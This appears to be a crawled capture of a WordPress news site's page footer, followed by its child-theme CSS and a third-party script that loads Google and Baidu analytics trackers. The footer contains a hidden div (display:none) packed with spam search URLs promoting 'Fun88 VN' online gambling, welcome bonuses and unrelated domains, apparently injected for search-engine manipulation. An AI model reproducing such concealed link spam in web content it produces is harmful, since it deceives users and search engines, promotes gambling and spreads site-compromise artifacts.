<script type="text/javascript" src="https://uw88.dev/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://uw88.dev/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://uw88.dev/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<div style="display:none;"> https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fyymcm.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.velp https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fchengxinnx.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.seze https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Ftianmayou.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.ltvu https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Frcbpay.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.tgmw https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fmeixuebao.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.uiuj https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fmingan1688.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.flia https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fyiweicai.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.zzlc https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fssqnet.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.lwax https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fyouyue111.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.wgqi https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fnjcbl.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.guct https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fcqfnf.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.egfx https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fisbute.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.qvvm https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fcnrvtimes.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.ijpo https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fxihaizhen.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.jdqq https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fshcoyee.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.qkda https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fheygree.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.zjyf https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fjj1908.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.szdt https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fjinghutech.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.kuri https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fmashdesigning.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.qvcm https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fdrs-tsi.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.jkgh https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fhuiziwei.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.rbgp https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fazvls.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.lpwj https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fjxpmhqd.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.ulso https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fausunmall.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.llai https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Fzhuhaiyourui.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.hvsp https://www.popchill.com/zh-MO/search?q=Fun88+VN%E2%9C%94%EF%B8%8Ffpgst.com%E2%9C%94%EF%B8%8FTiền+thưởng+chào+mừng+100%25.xenh  </div>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://uw88.dev/wp-content/themes/Newspaper-child/style.css?ver=12.6.1c
body_size: -82
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

.block-title a, .block-title span, .block-title label {color: #000000}
.td_block_template_1 .td-related-title .td-cur-simple-item {color: #000000 !important}
.td-footer-wrapper {text-align: justify}
.widget {margin-bottom: 0}
#comments {display: none}

--- FILE ---
content_type: application/javascript
request_url: https://www.ausplaza.com/51la.js
body_size: 327
content:
(function() {
  var script = document.createElement('script');
  script.async = true;
  script.src = 'https://www.googletagmanager.com/gtag/js?id=G-5SNLBJ18BV';
  document.head.appendChild(script);
  
  script.onload = function() {
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'G-5SNLBJ18BV');
  };
})();


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c9a6b49b9aea4c0e1a2e07e11fb8da9d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?06ddcdbdd495905dd29bf01036a49829";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d74aca704e759c1895d499cc3798323c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


